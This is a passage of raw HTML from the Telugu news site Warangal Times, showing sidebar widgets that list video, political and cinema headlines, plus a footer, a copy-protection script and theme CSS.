block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18147","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18147","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18147","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6971208e7db67
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
